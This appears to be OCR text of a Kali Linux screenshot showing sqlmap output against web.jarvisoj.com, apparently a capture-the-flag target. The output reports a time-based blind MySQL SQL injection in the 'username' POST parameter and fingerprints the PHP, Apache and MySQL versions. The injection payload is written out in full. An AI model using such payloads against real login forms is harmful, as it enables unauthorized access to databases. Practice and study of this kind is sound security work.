 ---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 6148 FROM (SELECT(SLEEP(5)))SJMZ) AND '
nSFk'='nSFk&password=admin
---
[17:20:46] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[17:20:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.21, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[17:20:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
web.jarvisoj.com'
KALI LINUX
THE QUIETER YOU BECOME, THE MORE YOU ARE ABLE TO HEAR.